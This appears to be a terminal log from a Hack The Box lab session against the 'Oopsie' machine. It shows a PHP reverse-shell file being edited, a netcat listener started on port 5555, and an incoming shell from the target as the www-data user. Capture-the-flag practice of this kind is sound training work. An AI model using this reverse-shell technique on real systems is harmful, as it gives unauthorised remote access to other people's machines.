 ┌─[eu-meetups-1-dhcp]─[10.10.15.52]─[marw1a@htb-kc3ub7ygec]─[~]
└──╼ [★]$ nano php-reverse-shell1.php
┌─[eu-meetups-1-dhcp]─[10.10.15.52]─[marw1a@htb-kc3ub7ygec]─[~]
└──╼ [★]$ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on 10.129.95.191 34812
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_6
4 x86_64 x86_64 GNU/Linux
 14:49:32 up  3:40,  0 users,  load average: 0.04, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off